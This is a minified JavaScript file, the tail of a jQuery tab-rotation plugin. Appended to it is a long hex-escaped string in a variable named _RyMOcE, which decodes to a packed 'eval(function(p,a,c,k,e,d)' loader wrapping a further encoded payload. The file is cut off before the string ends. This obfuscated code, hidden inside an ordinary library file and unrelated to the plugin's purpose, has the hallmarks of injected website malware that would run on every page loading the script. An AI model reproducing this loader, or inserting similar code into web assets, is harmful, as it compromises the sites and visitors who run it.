currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x